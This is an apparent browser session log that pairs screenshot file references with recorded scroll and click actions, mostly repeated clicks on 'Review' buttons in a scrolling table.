
scroll to position [4150, 0]

click at [1112, 266] on button "Review" at bounding box center [1121, 275] width 42 height 19

scroll to position [4232, 0]

click at [1107, 183] on button "Review" at bounding box center [1121, 192] width 42 height 19

click at [1125, 254] on button "Review" at bounding box center [1121, 263] width 42 height 19

scroll to position [4314, 0]

click at [1114, 164] on td "Review" at bounding box center [1133, 181] width 77 height 35
click at [1113, 172] on button "Review" at bounding box center [1121, 181] width 42 height 19

scroll to position [4438, 0]

click at [1111, 296] on button "Review" at bounding box center [1121, 305] width 42 height 19

scroll to position [4561, 0]

click at [1115, 174] on button "Review" at bounding box center [1121, 182] width 42 height 19

scroll to position [0, 0]
